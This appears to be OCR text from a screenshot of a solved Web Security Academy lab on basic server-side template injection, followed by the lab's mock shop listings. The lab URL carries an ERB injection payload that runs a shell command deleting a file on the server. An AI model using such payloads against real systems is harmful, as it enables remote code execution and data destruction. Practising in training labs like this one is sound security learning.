 1 2 3 4 15:30
Basic server-side template
https://0a36006503efdd448221606500af0065.web-security-academy.net/?message=<%=%20system("rm%20/home/carlos/morale.txt")%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
true
Photobomb Backdrops
$23.88
View details
Snow Delivered To Your Door
$57.06
View details
Sprout More Brain Power
$6.00
View details
Mood Enhancer
$52.31
View details